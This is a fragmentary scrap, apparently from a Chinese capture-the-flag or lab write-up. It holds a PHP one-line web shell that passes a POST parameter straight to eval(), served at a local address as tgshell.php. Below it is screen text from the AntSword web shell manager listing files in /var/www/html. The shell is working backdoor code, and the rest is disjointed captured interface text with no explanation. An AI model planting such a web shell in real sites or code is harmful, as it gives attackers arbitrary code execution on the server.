 127.0.0.1:50314/tgshell.php
<?php
$shell=$_POST["shell"];
{
eval($shell);
}
?>
哇，贞德是你鸭！
中国蚁剑
AntSword 数据 编辑 窗口
127.0.0.1
目录列表 (3)
/
var
www
html
Smarty
css
uploads
文件列表 (11)
新建 上层 刷新 主目录 书签
名称
Smarty
css
uploads
index.php
robots.txt
tginclude.php
tgphp.php
tgser.php
tgshell.php
tgupload.php
tgxff.php